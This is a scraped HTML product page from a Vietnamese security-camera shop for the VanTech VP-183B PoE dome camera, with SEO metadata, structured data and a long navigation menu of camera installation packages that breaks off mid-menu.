

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm
body_size: 57449
content:


<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
  <meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	
          <title>VP-183B Camera IP POE đang khuyến mãi VanTech ❂  camera quan 8 gia re</title>
 <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google" content="notranslate" />
    <meta property="fb:app_id" content="1712451832318026" />

    <link name="image_src" href="https://cameraquan8.com/imgall/VP-183B.webp" />
    <meta name="keywords" content="camera quan 8 gia re,VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B">
    <meta name="description" content="camera quan sat quan 8 Camera Cấp Nguồ Qua Dây Mạng VP-183B trang bị Chất Lượng Hình 3.0 MP Độ Phân giải Ultra 2k lite Được chọn nhiều cho công trình giá rẻ Công nghệ giám sát ban">
    <meta name="google-site-verification" content="eeJ6tez8SG3Vk5pRrSmuqfkOSkHipIDWuGUZtr_5Mmg" />
     <link rel="canonical" href="https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm" />
      <meta property="og:image" content="https://cameraquan8.com/imgall/VP-183B.webp" />
    <meta property="og:image:alt" content="VP-183B Camera IP POE đang khuyến mãi VanTech ❂ " />
      <meta property="og:site_name" content="VP-183B Camera IP POE đang khuyến mãi VanTech ❂  camera quan 8 gia re" />
    <meta property="og:url" content="https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm" />
    <meta property="fb:app_id" content="1712451832318026" />
    <meta property="og:locale" content="Việt Nam" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="VP-183B Camera IP POE đang khuyến mãi VanTech ❂ " />
    <meta property="og:description" content="camera quan sat quan 8" />
    <meta property="og:availability" content="Kho Còn" />
        <meta name="twitter:card" content="Camera Chính Hãng" />
<meta name="twitter:title" content="VP-183B Camera IP POE đang khuyến mãi VanTech ❂ " />
<meta name="twitter:description" content="Camera Cấp Nguồ Qua Dây Mạng VP-183B trang bị Chất Lượng Hình 3.0 MP Độ Phân giải Ultra 2k lite Được chọn nhiều cho công trình giá rẻ Công nghệ giám sát ban" />
<meta name="twitter:image" content="https://cameraquan8.com/imgall/VP-183B.webp" />
<meta name="twitter:label1" content="1,260,000    ₫" />
<meta name="twitter:data1" content="1,260,000    ₫" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Còn Hàng" />
    <meta property="product:brand" content="VanTech" />
	<meta property="product:price:amount" content="1,260,000    ₫" />
	<meta property="product:price:currency" content="VND" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="VP-183B" />
	<meta property="product:condition" content="new" />
    <meta itemprop="datePublished" content="1/11/2024 8:12:23 AM"/>
<meta itemprop="dateModified" content="1/11/2024 8:12:23 AM"/>
<meta itemprop="headline" content="VP-183B Camera IP POE đang khuyến mãi VanTech ❂ "/>
<meta itemprop="image" content="https://cameraquan8.com/imgall/VP-183B.webp" />
<link rel="stylesheet" href="css/cssquan/cssquanso.css">
  <!-- chung -->
      <link href="https://cameraquan8.com/cameraquan8/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
      <link rel="stylesheet" type="text/css" href="css/bootstrap-all.css">
      <!-- style css -->
      <link rel="stylesheet" href="css/stysp.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/style.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/menu.css">
      <script src="js/jquery-3.3.1.min.js"></script>
      <!-- Google tag (gtag.js) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JV6HX2C');</script>
<!-- End Google Tag Manager --> <!-- script gg-->
    <script type="application/ld+json"> { "@context": "http://schema.org", "@graph":[ {"@type":"WebPage", "@id":"https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm", "url":"https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm", "name":"VP-183B Camera IP POE đang khuyến mãi VanTech ❂", "description": "Camera Giá re Cấp Nguồ Qua Dây Mạng VP-183B là một thiết bị camera an ninh chất lượng cao các bạn nên xem xét.  Với giá cả phải chăng, camera này mang đến khả năng quan sát chất lượng HD, tiện lợi qua dây mạng", "isPartOf":{"@id":"https://cameraquan8.com"}, "primaryImageOfPage":{"@id":"https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm"}, "image":{"@id":"https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm"}, "thumbnailUrl":"https://cameraquan8.com/imgall/300/VP-183B.webp", "datePublished":"1/11/2024 8:12:23 AM", "dateModified":"1/11/2024 8:12:23 AM", "breadcrumb":{"@id":"https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm"}, "inLanguage":"vi", "potentialAction":[ { "@type":"ReadAction", "target":["https://cameraquan8.com/Camera-VP-183B-Ip-Dome-Cam-Sony.htm"]}] }], "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://cameraquan8.com/", "name": "Trang chủ" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://cameraquan8.com/camera-vantech.html", "name": "Camera Vantech Giá Rẻ" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://cameraquan8.com/camera-quan-sat.html", "name": "Camera Quan Sát" } } ] }</script><script type=application/ld+json>{ "@context": "http://schema.org/", "@type": "Book", "name": "VP-183B Camera IP POE đang khuyến mãi VanTech ❂", "description": "Camera Cấp Nguồ Qua Dây Mạng VP-183B trang bị Chất Lượng Hình 3.0 MP Độ Phân giải Ultra 2k lite Được chọn nhiều cho công trình giá rẻ Công nghệ giám sát ban đêm Hồng Ngoại 30m Dùng cho dự án dân dụng Với khả năng Thu hình Ổn Định trang bị xem ban đêm thông minh Công Nghệ Chuyên Dụng mạnh mẽ hơn Xử Lý Nhanh tải hình ảnh nhanh hơn H.265/H.264+/H.264 công nghệ IP POE Dễ dàng nâng cấp hệ thống camera Lắp camera trong nhà phù hợp với văn phòng, gia đình, shop cửa hàngDome Plastic Hình ảnh ban đêm chất lượng với Công Nghệ Chuyên Dụng Công Nghệ Chuyên Dụng", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.8", "bestRating": "5", "ratingCount": "558" } }</script>
</head>

<body class=" swtd8        ">
    <form name="form1" method="post" action="./lsp.aspx?l=camera-vp-183b-ip-dome-cam-sony" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE1MTc5MTk2OTFkZNkoAHsKVW6VNoQUQ1j4vvsorhTs" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="53501B3F" />
</div>
        <!-- menu - start-->
<div class="banner_bg_main">
	<!-- header top section start -->
	<div class="container">
		<div class="header_section_top">
			<div class="row">
				<div class="col-sm-12">
					<div class="custom_menu">
						<ul>
							<li>
								<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Bộ Camera</a></li>
							<li>
								<a href="camera-wifi.html" title="camera wifi quận 8 chính hãng">Camera Wifi</a></li>
							<li>
								<a href="camera-ip.html" title="camera quận 8 công nghệ IP ghi hình siêu nét">Camera IP</a></li>
							<li>
								<a href="camera-2-mat.html" title="camera quận 8 trang bị 2 ống kính giám sát không lối thoát">Camera 2 Mắt</a></li>
							<li>
								<a href="camera-dung-sim-4g.html" title="Lắp camera dùng sim 4G chất lượng tại quận 8">Camera 4G</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera quan sát quận 8 hỗ trợ thu phóng hình ảnh rõ nét với khoảng cách xa">Camera Zoom</a></li>
							<li>
								<a href="camera-dung-pin.html" title="Lắp camera dùng pin giám sát an ninh hiệu quả tại khu vực không có điện">Camera D&ugrave;ng Pin</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- header top section start --><!-- logo section start -->
	<div class="logo_section">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<h1 class="logo">
						<a href="https://cameraquan8.com/" title="Lắp camera quận 8">LẮP CAMERA QUẬN 8</a></h1>
				</div>
			</div>
		</div>
	</div>
	<!-- logo section end --><!-- header section start -->
	<div class="header_section" id="header-web">
		<div class="container">
			<div class="containt_main">
				<div class="sidenav" id="mySidenav">
					<button class="closebtn" onclick="closeNav()" type="button">&times;</button><!-- navbar start -->
					<nav class="navbar" id="navbar">
						<ul class="ulmenu ulcha uldp">
							<li class="limenu licha lidp">
								<a href="bo-camera-co-thu-am.html" title="Camera an ninh cao cấp giá rẻ. Bảo hành 24 tháng, đổi mới 30 ngày miễn phí, lắp đặt tận nhà. Mua camera IP giám sát an ninh gia đình. Camera giám sát nhà xưởng nhà kho ">B&aacute;o gi&aacute; Trọn G&oacute;i</a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Bao-Gia-Camera-Dahua.vn" title="Camera Dahua  Bảng Giá Phân Phối Camera Dahua Giá Rẻ Chính Hãng Giá Tốt Cho Đại Lý Thành Phố HCM ✓ Và Khu Vực Miền Nam ✓Bh 2 năm.">B&aacute;o gi&aacute; camera Dahua </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình giá rẻ, lắp đặt camera gia đình giá rẻ, camera giá rẻ cho gia đình, lắp đặt camera gia đình giá tốt, camera giá rẻ cho nhà ở, lắp đặt camera giá rẻ cho nhà riêng, giá camera giới thiệu lắp camera gia đình giá rẻ'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera nhà xưởng, camera giá rẻ cho nhà xưởng, camera chính hãng cho nhà xưởng,lắp camera nhà xưởng sắc nét, bộ camera nhà xưởng giá rẻ, camera dahua cho nhà xưởng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, lắp camera kho hàng uy tín, dịch vụ lắp camera kho hàng, camera giám sát kho hàng giá rẻ, công ty lắp đặt camera kho hàng, camera an ninh kho hàng, giá lắp đặt camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng, Lắp camera trọn gói cửa hàng, Dịch vụ lắp đặt camera cửa hàng, Camera an ninh cửa hàng, Giá lắp camera cửa hàng, Chọn camera cửa hàng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ camera dahua ngoài trời giá rẻ, camera dahua ngoài trời, camera dahua giá rẻ, trọn bộ 4 camera dahua, camera dahua chất lượng cao, giá camera dahua hợp lý.'> <span class='iconstar0'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-van-phong-tron-goi.htm' title='Lắp Đặt Camera Văn Phòng Ghi Âm Lắp đặt camera văn phòng ghi âm, giá lắp đặt camera văn phòng,camera văn phòng, công ty lắp đặt camera văn phòng, lắp đặt camera ghi âm văn phòng,  camera văn phòng chất lượng, lắp đặt camera giám sát văn phòng, dịch vụ lắp đặt camera văn phòng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Văn Phòng Ghi Âm</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-HIKVISION.vn" title="Bảng giá CAMERA VÀ ĐẦU GHI HIKVISION  Cập nhật tháng 7-2023, Báo Giá Trọn Bộ Hikvision IP, Analog bảng báo giá Hikvision này đã TRỪ HẾT TRIẾT KHẤU nên giá rất rẻ, Toàn bộ sản phẩm Hikvision là ...">B&aacute;o gi&aacute; camera Hikvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn bộ camera công trình ngoài trời, camera an ninh công trình ngoài trời, camera giám sát công trình xây dựng, giải pháp camera công trình, camera quan sát công trình, hệ thống camera công trình, lắp đặt camera công trình, camera công nghệ tiên tiến công trình, camera công trình chất lượng cao.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa: Camera nha khoa, hệ thống camera nha khoa, camera phòng khám nha khoa, bộ camera nha khoa, giá camera phòng khám nha khoa, nơi bán bộ camera phòng khám nha khoa, thiết bị quay phim nha khoa, bộ camera chuyên dụng nha khoa.'> <span class='iconstar0'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất lắp camera nhà xưởng, camera giám sát nhà xưởng, cung cấp camera nhà xưởng, giá lắp đặt camera nhà xưởng, camera an ninh nhà xưởng, dịch vụ lắp đặt camera nhà xưởng, công ty lắp camera nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera màu ban đêm giá rẻ
 Camera màu ban đêm giá tốt
 Bộ Camera quan sát màu ban đêm giá phải chăng
 Camera có chất lượng màu ban đêm đáng giá
 Tìm bộ Camera có màu ban đêm giá rẻ chất lượng
 Bộ Camera giá rẻ phù hợp sử dụng ban đêm
 Bộ Camera màu rõ ban đêm với giá hợp lý
 Camera màu sắc tốt ban đêm với giá rẻ
 Camera có hiệu suất màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ camera cửa hàng sắt thép full color, camera cửa hàng sắt thép chất lượng, camera full color sắt thép, bộ camera cửa hàng chất lượng, camera cửa hàng full color, giải pháp camera cửa hàng sắt thép, bộ camera sắt thép full color, camera cho cửa hàng sắt thép.'> <span class='iconstar0'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động lắp camera quan sát kho xưởng, camera quan sát kho xưởng có báo động, dịch vụ lắp đặt camera kho xưởng, lắp camera báo động kho xưởng, giá camera quan sát kho xưởng, công ty lắp camera kho xưởng, camera an ninh kho xưởng, hệ thống camera quan sát kho xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li><li> <a href='lap-dat-camera-bao-dong-cho-nha-xuong.htm' title='Lắp Đặt Camera Báo Động Cho Nhà Xưởng lắp đặt camera báo động nhà xưởng, lắp đặt hệ thống camera báo động nhà xưởng, giải pháp camera báo động nhà xưởng, camera an ninh cho nhà xưởng, hệ thống bảo vệ camera nhà xưởng, dịch vụ lắp đặt camera báo động cho nhà xưởng, công ty lắp đặt camera báo động nhà xưởng, chuyên gia lắp đặt camera báo động cho nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Báo Động Cho Nhà Xưởng</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-KBVISION-Chinh-Hang.vn" title="XEM BẢNG GIÁ CAMERA VÀ ĐẦU GHI KBVISION . Camera KBvision 2MP,Hỗ trợ cân bằng ánh sáng, bù sáng, chống ngược sáng, chống nhiễu 2D- DNR.">B&aacute;o gi&aacute; camera Kbvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp đặt camera KBvision, Camera quan sát ngoài trời, Camera chống thấm nước, Camera công nghệ IP'> <span class='iconstar0'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm lắp camera gia đình, camera có màu ban đêm, camera an ninh gia đình, camera quan sát, giá camera gia đình, camera gia đình chất lượng, lắp đặt camera ban đêm, công ty lắp đặt camera, camera giám sát gia đình.'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Ghi-Am-Sieu-Re.htm' title='Trọn Bộ Camera Ghi Âm Siêu Rẻ Trọn bộ camera ghi âm siêu rẻ, bộ camera ghi âm giá rẻ, gói camera ghi âm, lắp camera ghi âm trọn bộm camera ghi âm không phát sinh, sửa camera ghi âm, lắp thêm camera ghi âm, lắp mới camera ghi âm, camera ghi âm chính hãng giá rẻ, lắp camera ghi âm uy tín, lắp camera ghi âm chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ghi Âm Siêu Rẻ</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ trọn bộ camera wifi gia đình giá rẻ, camera an ninh gia đình, camera wifi giá rẻ, camera wifi giá rẻ chất lượng, camera gia đình, camera wifi giá rẻ Hà Nội, camera wifi giá rẻ tphcm'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Cua-Co-Thu-am-Chong-Trom.htm' title='Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm trọn bộ camera wifi cửa hàng có thu âm chống trộm,camera wifi cửa hàng thu âm, camera wifi cửa hàng chống trộm, camera wifi cửa hàng báo động, camera wifi cửa hàng ghi âm chống trộm, tư vấn lắp camera wifi cửa hàng ghi âm chống trộm, mua camera wifi cửa hàng chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm</a> </li><li> <a href='Bo-Camera-Wifi-Cua-Hang-Co-Thu-Am.htm' title='Bộ Camera Wifi Cửa Hàng Có Thu Âm Bộ camera wifi cửa hàng, camera wifi có thu âm, camera wifi giám sát, camera wifi giá rẻ, camera wifi chất lượng, camera wifi an ninh, camera wifi thông minh, camera wifi độ phân giải cao.'> <span class='iconstar0'>✰</span> Bộ Camera Wifi Cửa Hàng Có Thu Âm</a> </li><li> <a href='Lap-Camera-Wifi-Cong-Trinh-Chong-Trom.htm' title='Lắp Camera Wifi Công Trình Chống Trộm Lắp camera wifi công trình chống trộm, camera wifi giá rẻ, hệ thống camera an ninh, cách chọn camera wifi, lắp đặt camera wifi đơn giản, camera wifi 360 độ, camera wifi dễ lắp đặt, camera wifi ngoài trời.'> <span class='iconstar0'>✰</span> Lắp Camera Wifi Công Trình Chống Trộm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ 